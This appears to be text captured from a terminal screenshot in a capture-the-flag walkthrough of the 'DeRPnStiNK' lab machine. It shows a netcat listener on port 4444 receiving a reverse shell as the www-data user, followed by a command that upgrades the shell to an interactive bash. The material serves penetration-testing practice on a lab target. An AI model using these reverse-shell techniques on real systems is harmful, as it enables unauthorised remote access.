 Shell No. 1
File Actions Edit View Help
root@h1pno:~/tools/shells# nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.0.2.15] from (UNKNOWN) [10.0.2.40] 55442
Linux DeRPnStiNK 4.4.0-31-generic #50~14.04.1-Ubuntu SMP Wed Jul 13 01:06:37 UTC 2016 i686 i686 i686 GNU/Linux
03:17:40 up 58 min, 0 users, load average: 0.16, 0.05, 0.09
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ /usr/bin/script -qc /bin/bash /dev/null
www-data@DeRPnStiNK:/$